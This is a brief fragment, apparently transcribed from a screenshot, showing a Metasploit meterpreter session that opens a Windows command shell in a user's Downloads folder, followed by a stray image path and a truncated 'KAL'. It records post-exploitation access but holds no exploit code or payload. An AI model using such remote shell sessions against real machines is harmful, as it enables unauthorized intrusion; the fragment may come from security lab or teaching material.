 meterpreter > shell
Process 8688 created.
Channel 1 created.
Microsoft Windows [Version 10.0.26200.6584]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Beck\Downloads>
KAL